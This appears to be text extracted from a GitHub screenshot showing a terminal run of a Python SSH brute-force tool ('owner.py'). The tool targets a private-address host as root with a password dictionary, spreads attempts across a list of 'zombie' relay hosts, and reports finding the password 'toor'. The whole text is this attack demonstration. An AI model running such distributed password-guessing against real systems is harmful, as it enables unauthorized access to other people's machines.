 C:\root\github\ants> python owner.py -T ssh://10.1.1.237:22 -P dic.txt -Z zbm.lst -t 5 -c 0.1
/usr/local/lib/python2.7/dist-packages/cryptography/__init__.py:39: CryptographyDeprecationWarning: Pyt
re team. Support for it is now deprecated in cryptography, and will be removed in a future release.
  CryptographyDeprecationWarning,
[Wrn] Target username is not specified, use `root`.
[+] Target —> ssh://10.1.1.237:22/?username=root&passwdfile=dic.txt
[+] Check zombies......
... Zombie-host(10.1.1.218)      :available
... Zombie-host(10.1.1.182)      :unavailable ... [Errno None] Unable to connect to port 22 on 10.1.1.182
... Zombie-host(10.1.1.237)      :available
... Zombie-host(localhost)       :available
> (3/4) zombies available.

[+] Fire in few seconds. Please wait......
About 0.00% done ... Already 0 attempts.
[+] Congratulations. The password is: toor